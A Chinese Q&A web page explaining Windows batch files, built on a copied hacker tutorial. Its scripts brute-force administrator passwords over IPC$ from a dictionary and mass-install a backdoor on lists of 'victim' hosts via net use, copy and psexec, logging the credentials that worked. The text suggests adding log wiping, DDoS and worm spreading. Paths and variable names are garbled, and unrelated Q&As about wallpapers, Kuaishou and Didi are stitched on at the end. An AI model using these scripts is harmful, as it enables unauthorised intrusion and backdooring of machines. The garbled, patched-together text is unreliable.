bat文件是什么
bat文件是dos下的批处理文件,包含一条或多条命令。文件扩展名为 .bat 或 .cmd。在命令提示下输入批处理文件的名称,或者双击该批处理文件,系统就会调用cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。
bat 文件是 dos 下的批处理文件。批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为 .bat 或 .cmd。在命令提示下输入批处理文件的名称,或者双击该批处理文件,系统就会调用 cmd.exe 按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。入侵者常常通过批处理文件的编写来实现多工具的组合入侵、自动入侵及结果提取等功能。

编辑
在资源管理器窗口中,如果想双击一个批处理文件名的条目来编辑它而不是来运行它,那么只要将 HKEY_ CLASSES_ROOTbatfileshell 右窗口键的“默认”值由“open”改为“edit”,关闭注册表编辑器,这样再双击 BAT 文件时,就会弹出编辑对话框了。
用法命令
echo 命令
echo 命令用于打开回显或关闭请求回显功能,也可用于显示消息。如果没有任何参数,echo 命令将显示当前回显设置。
echo 的命令格式为“echo [on/off]/[message]”。其中“/”代表选择,“[]”表示类。这条命令的含义代表有 3 种输出方式:echo on;echo off;echo [message]。
选项语法
%~I – 删除任何引号(”),扩充 %I
%~fI – 将 %I 扩充到一个完全合格的路径名
%~dI – 仅将 %I 扩充到一个驱动器号
%~pI – 仅将 %I 扩充到一个路径
%~nI – 仅将 %I 扩充到一个文件名
%~xI – 仅将 %I 扩充到一个文件扩展名
%~sI – 扩充的路径只含有短名
%~aI – 将 %I 扩充到文件的文件属性
%~tI – 将 %I 扩充到文件的日期/时间
%~zI – 将 %I 扩充到文件的大小
%~$PATH:I – 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个完全合格的名称。如果环境变量
未被定义,或者没有找到文件,此组合键会扩充
空字符串
可以组合修饰符来得到多重结果:
%~dpI – 仅将 %I 扩充到一个驱动器号和路径
%~nxI – 仅将 %I 扩充到一个文件名和扩展名
%~fsI – 仅将 %I 扩充到一个带有短名的完整路径名
%~dp$PATH:i – 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个驱动器号和路径。
%~ftzaI – 将 %I 扩充到类似输出线路的 DIR
在以上例子中,%I 和 PATH 可用其他有效数值代替。%~ 语法
用一个有效的 FOR 变量名终止。选取类似 %I 的大写变量名
比较易读,而且避免与不分大小写的组合键混淆。
以上是 MS 的官方帮助,下面我们举几个例子来具体说明一下 For 命令在入侵中的用途。
sample2:
利用 For 命令来实现对一台目标 Win2k 主机的暴力密码破解。
我们用 net use ipipc$ “password” /u:”administrator”来尝试这和目标主机进行连接,当成功时记下密码。
最主要的命令是一条:for /f %i in (dict.txt) do net use ipipc$ “%i” /u:”administrator”
用 i%来表示 admin 的密码,在 dict.txt 中这个取 i%的值用 net use 命令来连接。然后将程序运行结果传递给 find 命令--
for /f i%% in (dict.txt) do net use ipipc$ “%%i” /u:”administrator”|find “:命令成功完成”>>D:ok.txt ,这样就 ko 了。
sample3:
你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。
主要命令也只有一条:(在批处理文件中使用 FOR 命令时,指定变量使用 %%variable)
@for /f “tokens=1,2,3 delims= ” %%i in (victim.txt) do start call door.bat %%i %%j %%k
tokens 的用法请参见上面的 sample1,在这里它表示按顺序将 victim.txt 中的内容传递给 door.bat 中的参数%i %j %k。
而 cultivate.bat 无非就是用 net use 命令来建立 IPC$连接,并 copy 木马+后门到 victim,然后用返回码(If errorlever =)来筛选成功种植后门的主机,并 echo 出来,或者 echo 到指定的文件。
delims= 表示 vivtim.txt 中的内容是一空格来分隔的。我想看到这里你也一定明白这 victim.txt 里的内容是什么样的了。应该根据%%i %%j %%k 表示的对象来排列,一般就是 ip password username。
代码雏形
cut here then save as a batchfile(I call it main.bat) -@echo off
@if “%1″==”” goto usage
@for /f “tokens=1,2,3 delims= ” %%i in (victim.txt) do start call IPChack.bat %%i %%j %%k
@goto end
:usage
@echo run this batch in dos modle.or just double-click it.
:end
cut here then save as a batchfile(I call it main.bat)cut here then save as a batchfile(I call it door.bat)
@net use %1ipc$ %3 /u:”%2″
@if errorlevel 1 goto failed
@echo Trying to establish the IPC$ connection OK
@copy windrv32.exe%1admin$system32 && if not errorlevel 1 echo IP %1 USER %2 PWD %3 >>ko.txt
@psexec%1 c:winntsystem32windrv32.exe%1 Backdoored >>ko.txt
:failed
@echo Sorry can not connected to the victim.
cut here then save as a batchfile(I call it door.bat)
这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe 需放在统一目录下.批处理内容
尚可扩展,例如:加入清除日志+DDOS 的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究.
使用参数
批处理中可以使用参数,一般从%1 到%9 这九个,当有多个参数时需要用 shift 来移动,这种情况并不多见,我们就不考虑它了。
sample1:fomat.bat
@echo off
if “%1″==”a” format a:
:format
@format a:/q/u/auotset
@echo please insert another disk to driver A.
@pause
@goto fomat
这个例子用于连续地格式化几张软盘,所以用的时候需在 dos 窗口输入 fomat.bat a,呵呵,好像有点画蛇添足了~^_^
sample2:
当我们要建立一个 IPC$连接地时候总要输入一大串命令,弄不好就打错了,所以我们不如把一些固定命令写入一个批处理,把肉鸡地 ip password username 当着参数来赋给这个批处理,这样就不用每次都打命令了。
@echo off
@net use 1%ipc$ “%2″ /u:”%3” 注意哦,这里 PASSWORD 是第二个参数。
@if errorlevel 1 echo connection failed
怎么样,使用参数还是比较简单的吧?你这么帅一定学会了^_^.No.3
三.如何使用组合命令(Compound Command)
⒈&
Usage:第一条命令 & 第二条命令 [& 第三条命令…]
用这种方法可以同时执行多条命令,而不管命令是否执行成功
Sample:
C:>dir z: & dir c:Ex4rch
The system cannot find the path specified.
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c:Ex4rch
2002-05-14 23:51 <DIR> .
2002-05-14 23:51 <DIR> ..
2002-05-14 23:51 14 sometips.gif
⒉&&
Usage:第一条命令 && 第二条命令 [&& 第三条命令…]
用这种方法可以同时执行多条命令,当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令;
Sample:
C:>dir z: && dir c:Ex4rch
The system cannot find the path specified.
C:>dir c:Ex4rch && dir z:
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c:Ex4rch
2002-05-14 23:55 <DIR> .
2002-05-14 23:55 <DIR> ..
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
2 Dir(s) 768,671,744 bytes free
The system cannot find the path specified.
在做备份的时候可能会用到这种命令会比较简单,如:
dir file://192.168.0.1/database/backup.mdb && copy file://192.168.0.1/database/backup.mdb E:backup
如果远程服务器上存在 backup.mdb 文件,就执行 copy 命令,若不存在该文件则不执行 copy 命令。这种用法可以替换 IF exist 了 :)
⒊||
Usage:第一条命令 || 第二条命令 [|| 第三条命令…]
用这种方法可以同时执行多条命令,当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
Sample:
C:Ex4rch>dir sometips.gif || del sometips.gif
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of C:Ex4rch
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
0 Dir(s) 768,696,320 bytes free
组合命令使用的例子:
sample:
@copy trojan.exe %1admin$system32 && if not errorlevel 1 echo IP %1 USER %2 PASS %3 >>victim.txt
管道命令
| 命令
Usage:第一条命令 | 第二条命令 [| 第三条命令…]
将第一条命令的结果作为第二条命令的参数来使用,记得在 unix 中这种方式很常见。
sample:
time /t>>D:IP.log
netstat -n -p tcp|find “:3389”>>D:IP.log
start Explorer
看出来了么?用于终端服务允许我们为用户自定义起始的程序,来实现让用户运行下面这个 bat,以获得登录用户的 IP。
将一条命令或某个程序输出结果的重定向到特定文件中,> 与 >>;的区别在于,>;会清除调原有文件中的内容后写入指定文件,而>>;只会追加内容到指定文件中,而不会改动其中的内容。
sample1:
echo hello world>c:hello.txt (stupid example?)
sample2:
时下 DLL 木马盛行,我们知道 system32 是个捉迷藏的好地方,许多木马都削尖了脑袋往那里钻,DLL 马也不例外,针对这一点我们可以在安装好系统和必要的应用程序后,对该目录下的 EXE 和 DLL 文件作一个记录:
运行 CMD–转换目录到 system32–dir *.exe>exeback.txt & dir *.dll>dllback.txt,
这样所有的 EXE 和 DLL 文件的名称都被分别记录到 exeback.txt 和 dllback.txt 中,
日后如发现异常但用传统的方法查不出问题时,则要考虑是不是系统中已经潜入 DLL 木马了.
这时我们用同样的命令将 system32 下的 EXE 和 DLL 文件记录到另外的 exeback1.txt 和 dllback1.txt 中,然后运行:
CMD–fc exeback.txt exeback1.txt>diff.txt & fc dllback.txt dllback1.txt>diff.txt.(用 FC 命令比较前后两次的 DLL 和 EXE 文件,并将结果输入到 diff.txt 中),这样我们就能发现一些多出来的 DLL 和 EXE 文件,然后通过查看创建时间、版本、是否经过压缩等就能够比较容易地判断出是不是已经被 DLL 木马光顾了。没有是最好,如果有的话也不要直接 DEL 掉,先用 regsvr32 /u trojan.dll 将后门 DLL 文件注销掉,再把它移到回收站里,若系统没有异常反映再将之彻底删除或者提交给杀毒软件公司。
< 、>& 、<&
< 从文件中而不是从键盘中读入命令输入。
>& 将一个句柄的输出写入到另一个句柄的输入中。
<& 从一个句柄读取输入并将其写入到另一个句柄输出中。
这些并不常用,也就不多做介绍。
No.5
注册表
在入侵过程中经常会操作注册表的特定的键值来实现一定的目的,例如:为了达到隐藏后门、木马程序而删除 Run 下残余的键值。或者创建一个服务用以加载后门。当然我们也会修改注册表来加固系统或者改变系统的某个属性,这些都需要我们对注册表操作有一定的了解。下面我们就先学习一下如何使用.REG 文件来操作注册表.(我们可以用批处理来生成一个 REG 文件)
关于注册表的操作,常见的是创建、修改、删除。


-
屏幕键盘是什么
屏幕键盘是一种实用工具,它在屏幕上显示虚拟键盘,允许那些有移动障碍的用户用指针设备或游戏杆输入数据。屏幕键盘旨在为那些有移动障碍的用户提供最低级别的功能。

-
360壁纸怎么收藏壁纸
打开360壁纸,选择360壁纸,将鼠标放在选择好的360壁纸,点击心形的标记将360壁纸收藏到“我的壁纸”里面,收藏的壁纸可以在“我的壁纸”—“收藏”里面查看,将选择好的壁纸点击一下进入大图,这时会在右上角显示一个类似于存储卡的形状。

-
快手容易上热门的名字
标题一定要吸引人,比如疑问、惊讶等,让用户通过你的标题,就想打开看你视频的内容,这样的标题就是一个好的标题,而且标题和封面一般都是相互对应的,有相辅相成的作用。快手视频上热门的其他技巧:1、首先就是视频的质量。2、发布的时间。3、在视频中可以让用户点击关注或者评论,只要点赞、评论的比例高了,系统就会把你的视频当做优质视频。

-
滴滴抢不到单是怎么回事
滴滴版本5.4.18,滴滴抢不到单的原因是:1、可能是司机的服务分过低,由于基础分是80分,高于90分的越有可能接到长途单,但低于80分的滴滴司机就很难接到单。2、还有就是长期不跑滴滴,服务分也会下降,低于70分基本没有希望接到单。